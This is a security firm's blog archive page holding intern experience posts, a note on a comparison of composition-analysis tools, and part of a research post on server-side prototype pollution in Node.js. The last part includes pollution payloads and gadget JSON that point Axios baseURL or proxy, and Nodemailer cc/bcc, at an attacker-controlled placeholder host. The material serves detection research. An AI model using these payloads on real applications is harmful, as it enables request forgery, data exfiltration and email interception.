ABOUT US
We are security engineers who break bits and tell stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
© 2026 Doyensec LLC 
The following blog post gives a voice to our 2023 interns and their experiences with us.
During my last high school year I took part in the Cyberchallenge.it program, whose goal is to introduce young students to the world of offensive cybersecurity, via lessons and CTFs competitions. After that experience, some friends and I founded the r00tstici CTF team, attempting to bring some cybersecurity culture to the south of Italy. We also organized various workshops and events at the University of Salento.
Once I moved from south of Italy to Pisa, to study at the university, I joined the fibonhack CTF team. I then also started working as a developer and penetration tester on small projects, both inside the university and outside.
During April 2023, the Doyensec Twitter account posted a call for summer interns. Since I had been following Doyensec for months, after Luca’s talk at No Hat 2022, I submitted my application. This was both because I was bored with the university routine and because I also wanted to try a job in the research field. This was a good fit, since I was coming from an environment of development and freelance pentesting, alongside CTF competitions.
The selection process I went through has already been described, in large part, by Robert in his previous post about his internship experience. Basically it consisted of:
The interview was about various aspects of application security. This ranged from web security to low level stuff like assembly and even CPU internals.
The actual internship started with a couple of weeks of research, where I went through some web application frameworks in Rust. After completing that research, I then moved on to an actual pentest for a client. I remember the first week felt really different and challenging. The code base was so large and so filled with functionalities that I felt overwhelmed with things to test, ideas to try and scenarios to replicate. Despite the size and complexity, there were initially no vulnerabilities found. Impostor syndrome started to kick in.
Eventually, things started to improve during the second week of that engagement. While we’re a 100% remote company, sometimes we get together to work in small teams. That week, I worked in-person with Luca. He helped me understand that sometimes software is just well-written and well-architected from a security perspective. For those situations, I needed to learn how to deal with not having immediate success, the focus required for testing and how to provide value to the client despite having low severity findings. Thankfully, we eventually found good bugs in that codebase anyway :)

The main research topic of my internship experience was about developing internal tools. Although this project was not mainly about security, I enjoyed it a lot. Developing applications, fixing bugs and screaming about non-existent documentation is something I’ve done ever since I bought my first personal computer.
It is important to note that even though you are the last one who has joined the company and have limited experience, all Doyensec team members treat you like all other employees. You could be in charge of actually talking with the client if you have any issues during an assessment, you will have to write and possibly peer review the reports, you will have to evaluate and assign severities to the vulnerabilities you’ve found, you will have your name on the report, and so on. Of course, you are assigned to work alongside more experienced engineers that will guide you through the process (Lorenzo in my case - who I would like to thank for helping me in managing the flexible schedule and for all the other advice he gave me). However, you learn the most by actually doing and making your own decisions on how to proceed and of course making errors.
To me this was a mind blowing feeling, I did not expect to be completely part of the team, and that my opinions would have mattered. It was really a good approach, in my opinion. It took me a while to fit entirely in the role, but then it was fun all along the way.
Hi, my name is Leonardo, some of you may better know me as maitai, which is the handle that I’ve been using in the CTF scene from the start of my journey. I encountered cybersecurity during my journey while earning my Bachelor of Science in computer science. From the very first moment I was amazed by it. So I decided to dig a bit more into hacking, starting with the PortSwigger Academy, which literally changed my life.
If you have read the previous part of this blog post you have already met Aleandro. I knew him prior to joining Doyensec, since we played together on the same CTF team: fibonhack. While I was pursuing my previous internship, Aleandro and I talked a lot regarding our jobs and what to do in the near future. One day he told me that Doyensec would have an open internship position during the winter. I was a bit scared at first, just because it would be a really huge step for me to take on such a challenge. My previous internship had already ended when Doyensec opened the position. Although I was considering pursuing a master’s degree, I was still thinking about this opportunity all the time. I didn’t want to miss such a great opportunity, so I decided to submit my application. After all, what did I have to lose? I took it as a way to really challenge myself.
After a quick interview with the Practice Manager, I was made aware of the next steps in the interview process. First of all, the technical challenges used during the process were brand new. The Practice Manager told me that Doyensec had entirely renewed the challenges with a brand new platform and new challenges. I was essentially the first candidate to ever use this new platform.
The topics of the challenges were mostly web applications in several different languages, with different bugs to spot, alongside mobile challenges that involved the use of state-of-art technologies. I had 2 hours to complete as many challenges as I could, from a pool of 8. The time constraint was right in my opinion. You have around 15 minutes per challenge, which is a reasonable amount of time. Even though I wasn’t experienced with mobile hacking, I pushed myself to the limit in order to find as many bugs as possible and eventually to pass onto the next steps of the interview process. It was later explained to me that the review of numerous (but short) code snapshots in a limited time-frame is meant to simulate the complexity of reviewing larger codebases with several weeks at your disposal.
A couple of days after the technical challenges I received an email from Doyensec in which they congratulated me for passing the technical challenges. I was thrilled at that point! I literally couldn’t wait for what would come after that! The email stated that the next step was a technical call with Luca. I reserved a spot on his calendar and waited for the day of the interview.
Luca asked me several questions, ranging from threat modeling to how to exploit certain vulnerabilities, to how to patch vulnerable code. It was a 360 degree interview. It also included some live code review. The interview lasted for an hour or so, and in the end Luca said that he will evaluate my performance and he will let me know. The day after, another email arrived. I had advanced to the final step, the interview with John, Doyensec’s other co-founder. During this interview, he asked me about different things, not strictly related to the application security world. As I said before, they examined me from many angles. The meeting with John also lasted for an hour. At this point, I had completed the whole process. I only needed to wait for their response, which didn’t take too long to come.
They offered me the internship position. I did it! I was happy to have overcome the challenge that I set for myself. I quickly accepted the position in order to jump straight into the action!
In my first weeks, I did a lot of different things including retesting web and network level bugs, in order to be sure that all the vulnerabilities previously found by other engineers were properly fixed. I also did standard web application penetration testing. The application itself was really interesting and complex enough to keep my eyes glued to the screen, without losing interest in it. Another amazing engineer was assigned to the aforementioned project with me, so I was not alone during testing.
Since Doyensec is a fully remote company, we also need to hold some meetings during the day, in order to synchronize on different things that can happen during the penetration test. Communication is a key part of Doyensec, and from great communication comes great bugs.
During the internship, you’re also given 50% of your time to perform application security R&D. During my research weeks I was assigned to an open source project. In fact, I was tasked to write some plugins for Google’s web security scanner Tsunami. This is a general purpose network security scanner, with an extensible plugins system for detecting high severity vulnerabilities with high confidence. Essentially, writing a plugin for Tsunami requires understanding a certain vulnerability in a product and writing an exploit for it, that can be used to confirm its existence when scanning. I was assigned to write two plugins which detect weak credentials on the RabbitMQ Management Portal and RStudio server. The plugins are written in Java, and since I’ve done a bit of Java programming during my Bachelor’s degree program I felt quite confident about it.
I really enjoyed writing those plugins and was also asked to write unit tests and a testbed that were used to actually reproduce the vulnerabilities. It was a really fun experience!
As Aleandro already explained, interns are given a lot of responsibilities along with a great sense of freedom at Doyensec. I would add just one thing, which is about time management. This is one of the most difficult things for me to do. In a remote company, you don’t have time clocks or similar, so you can choose to work the way that you prefer. Luca told me several times that at Doyensec the output is what is evaluated. This is a big thing for me to deal with since I was used to work a fixed schedule. Doyensec gave me the flexibility to work in the way I prefer, which for me, is invaluable. That said, the activities are complex enough to keep you busy for several hours a day, but they are so enjoyable.
Being an intern at Doyensec is an awesome experience because it allows you to jump into the world of application security without the need for extensive job experience. You can be successful as long as you have the skills and knowledge, regardless of how you acquired them.
Moreover, during those three months you’ll be able to test your skills and learn new ones on different technologies across a variety of targets. You’ll also get to know passionate and skilled people, and if you’re lucky enough, take part in company retreats and get some exclusive swag.
In the end, you should consider applying for the next call for interns, if you:
If you’re interested in the role and think you’d make a good fit, apply via our careers page: https://www.careers-page.com/doyensec-llc. We’re now accepting candidates for the Summer Internship 2024.
At Doyensec, we specialize in performing white and gray box application security audits. So, in addition to dynamically testing applications, we typically audit our clients’ source code as well. This process is often software-assisted, with open source and off-the-shelf tools. Modern comprehensive versions of these tools offer the capabilities to detect the inclusion of vulnerable third-party libraries, commonly referred to as software composition analysis (SCA).



Three well-known tools in the SCA space are Snyk, Semgrep and Dependabot. The first two are stand-alone applications, with cloud components to them and the last is integrated into the GitHub(.com) environment directly. Since Security Automation is one of our core competencies, Doyensec has extensive experience with these tools, from writing custom detection rules for Semgrep, to assisting clients with selecting and deploying these types of tools in their SDLC processes. We have also previously published research into some of these, with regards to their Static Analysis Security Testing (SAST) capabilities. You can find those results here. After discussing this research directly with Semgrep, we were asked to perform an unbiased head-to-head comparison of the SCA functionality of these tools as well.
You will find the results of this latest analysis here on our research page. Included in that whitepaper, we describe the process taken to develop the testing corpus and our methodology. In short, the aim was to determine which tool could provide the most actionable and efficient results (i.e., high true positive rates), regardless of the false negative rates. This scenario was thought to be the optimal real-world scenario for most security teams, because most can’t afford to routinely spend hours or days chasing false positives. The person-hours required to triage low fidelity tools in the hopes of an occasional true positive are simply too costly for all but the largest teams in the most secure environments. Additionally, any attempts at implementing deployment blocking as a result of CI/CD testing are unlikely to tolerate more than a minimal amount of false positives.
We hope you find the whitepaper comparing the tools informative and useful. Please follow our blog for more posts on current trends and topics in the world of application security. If you would like assistance with your application security projects, including security automation services, feel free to contact us at info@doyensec.com.
Prototype pollution has recently emerged as a fashionable vulnerability within the realm of web security. This vulnerability occurs when an attacker exploits the nature of JavaScript’s prototype inheritance to modify a prototype of an object. By doing so, they can inject malicious code or alter an application to behave in unintended ways. This could potentially lead to sensitive information leakage, type confusion vulnerabilities, or even remote code execution, under certain conditions.
For those interested in diving deeper into the technicalities and impacts of prototype pollution, we recommend checking out PortSwigger’s comprehensive guide.
// Example of prototype pollution in a browser console
Object.prototype.isAdmin = true;
const user = {};
console.log(user.isAdmin); // Outputs: true
To fully understand the exploitation of this vulnerability, it’s crucial to know what “sources” and “gadgets” are.
// Example of recursive assignment leading to prototype pollution
function merge(target, source) {
    for (let key in source) {
        if (typeof source[key] === 'object') {
            if (!target[key]) target[key] = {};
            merge(target[key], source[key]);
        } else {
            target[key] = source[key];
        }
    }
}
Before diving into the specifics of our research, it’s crucial to understand the landscape of existing research on prototype pollution. This will help us identify the gaps in current methodologies and tools, and how our work aims to address them.
On the client side, there is a wealth of research and tools available. For sources, an excellent starting point is the compilation found on GitHub (client-side prototype pollution sources). As for gadgets, detailed exploration and exploitation techniques have been documented in various write-ups, such as this informative piece on InfoSec Writeups and PortSwigger’s own guide on client-side prototype pollution.
Additionally, there are tools designed to detect and exploit this vulnerability in an automated manner, both from the command line and within the browser. These include the PP-Finder CLI tool and DOM Invader, a feature of Burp Suite designed to uncover client-side prototype pollution.
However, the research and tooling landscape for server-side prototype pollution presents a different picture:
PortSwigger’s research provides a foundational understanding of server-side prototype pollution with various detection methodologies. However, a significant limitation is that some of these detection methods have become obsolete over time. More importantly, while it excels in identifying vulnerabilities, it does not extend to facilitating their real-world exploitation using gadgets. This gap indicates a need for tools that not only detect but also enable the practical exploitation of identified vulnerabilities.
On the other hand, YesWeHack’s guide introduces several intriguing gadgets, some of which have been incorporated into our plugin (below). Despite this valuable contribution, the guide occasionally ventures into hypothetical scenarios that may not always align with realistic application contexts. Moreover, it falls short of providing an automated approach for discovering gadgets in a black-box testing environment. This is crucial for comprehensive vulnerability assessments and exploitation in real-world settings.
This overview underscores the need for further innovation in server-side prototype pollution research, specifically in developing tools that not only detect but also exploit this vulnerability in a practical, automated manner.

Following the insights previously discussed, we’ve developed a Burpsuite plugin for detecting gadgets in server-side prototype pollution: the Prototype Pollution Gadgets Finder, available at GitHub. This tool represents a novel approach in the realm of web security, focusing on the precise identification and exploitation of prototype pollution vulnerabilities.
The core functionality of this plugin is to take a JSON object from a request and systematically attempt to poison all possible fields with a predefined set of gadgets. For example, given a JSON object:
{
  "user": "example",
  "auth": false
}
The plugin would attempt various poisonings, such as:
{
  "user": {"__proto__": <polluted_object>},
  "auth": false
}
or:
{
  "user": "example",
  "auth": {"__proto__": <polluted_object>}
}
Our decision to create a new plugin, rather than relying solely on custom checks (bchecks) or the existing server-side prototype pollution scanner highlighted in PortSwigger’s blog, was driven by a practical necessity. These tools, while powerful in their detection capabilities, do not automatically revert the modifications made during the detection process. Given that some gadgets could adversely affect the system or alter application behavior, our plugin specifically addresses this issue by carefully removing the poisonings after their detection. This step is crucial to ensure that the exploitation process does not compromise the application’s functionality or stability. By taking this approach, we aim to provide a tool that not only identifies vulnerabilities but also maintains the integrity of the application by preventing potential disruptions caused by the exploitation activities.
Furthermore, all gadgets introduced by the plugin operate out-of-bounds (OOB). This design choice stems from the understanding that the source of pollution might be entirely separate from where a gadget is triggered within the application’s codebase. Therefore, the exploitation occurs asynchronously, relying on OOB techniques that wait for interaction. This method ensures that even if the polluted property is not immediately used, it can still be exploited, once the application interacts with the poisoned prototype. This showcases the versatility and depth of our scanning approach.
To discover gadgets capable of altering an application’s behavior, our approach involved a thorough examination of the documentation for common Node.js libraries. We focused on identifying optional parameters within these libraries that, when modified, could introduce security vulnerabilities or lead to unintended application behaviors. Part of our methodology also includes defining a standard format for describing each gadget within our plugin:
{
"payload": {"<parameter>": "<URL>"},
"description": "<Description>",
"null_payload": {"<parameter>": {}}
}
<URL> placeholder is where the URL of the collaborator is inserted.payload, effectively “de-poisoning” the application to prevent any unintended behavior.This format ensures a consistent and clear way to document and share gadgets among the security community, facilitating the identification, testing, and mitigation of prototype pollution vulnerabilities.

Axios is widely used for making HTTP requests. By examining the Axios documentation and request configuration options, we identified that certain parameters, such as baseURL and proxy, can be exploited for malicious purposes.
app.get("/get-api-key", async (req, res) => {
  try {
      const instance = axios.create({baseURL: "https://doyensec.com"});
      const response = await instance.get("/?api-key=<API_KEY>");
  }
});
Gadget Explanation: Manipulating the baseURL parameter allows for the redirection of HTTP requests to a domain controlled by an attacker, potentially facilitating Server-Side Request Forgery (SSRF) or data exfiltration. For the proxy parameter, the key to exploitation lies in the ability to suggest that outgoing HTTP requests could be rerouted through an attacker-controlled proxy. While Burp Collaborator itself does not support acting as a proxy to directly capture or manipulate these requests, the subtle fact that it can detect DNS lookups initiated by the application is crucial. The ability to observe the DNS requests to domains we control, triggered by poisoning the proxy configuration, indicates the application’s acceptance of this poisoned configuration. It highlights the potential vulnerability without the need to directly observe proxy traffic. This insight allows us to infer that with the correct setup (outside of Burp Collaborator), an actual proxy could be deployed to intercept and manipulate HTTP communications fully, demonstrating the vulnerability’s potential exploitability.
{
  "payload": {"baseURL": "https://<URL>"},
  "description": "Modifies 'baseURL', leading to SSRF or sensitive data exposure in libraries like Axios.",
  "null_payload": {"baseURL": {}}
},
{
  "payload": {"proxy": {"protocol": "http", "host": "<URL>", "port": 80}},
  "description": "Sets a proxy to manipulate or intercept HTTP requests, potentially revealing sensitive info.",
  "null_payload": {"proxy": {}}
}
Nodemailer is another library we explored and is primarily used for sending emails. The Nodemailer documentation reveals that parameters like cc and bcc can be exploited to intercept email communications.
transporter.sendMail(mailOptions, (error, info) => {
  if (error) {
      res.status(500).send('500!');
  } else {
      res.send('200 OK');
  }
});
Gadget Explanation: By adding ourselves as a cc or bcc recipient in the email configuration, we can potentially intercept all emails sent by the platform, gaining access to sensitive information or communication.
{
  "payload": {"cc": "email@<URL>"},
  "description": "Adds a CC address in email libraries, potentially intercepting all platform emails.",
  "null_payload": {"cc": {}}
},
{
  "payload": {"bcc": "email@<URL>"},
